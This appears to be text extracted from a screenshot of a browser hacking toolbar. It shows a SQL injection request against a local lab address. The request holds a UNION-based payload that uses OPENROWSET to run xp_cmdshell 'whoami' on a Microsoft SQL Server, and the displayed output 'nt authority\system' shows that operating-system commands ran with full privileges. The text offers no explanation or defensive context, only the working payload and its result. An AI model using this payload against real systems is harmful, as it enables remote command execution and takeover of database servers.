 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.89/sqli.php?id=-1 union select (select * from openrowset('sqloledb','dsn=locaserver;trusted_connection=yes','set fmtonly off exec master..xp_cmdshell ''whoami''') for xml path),null,null
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SELECT * FROM users where id = -1 union select (select * from openrowset('sqloledb','dsn=locaserver;trusted_connection=yes','set fmtonly off exec master..xp_cmdshell ''whoami''') for xml path),null,null
NULL
nt authority\system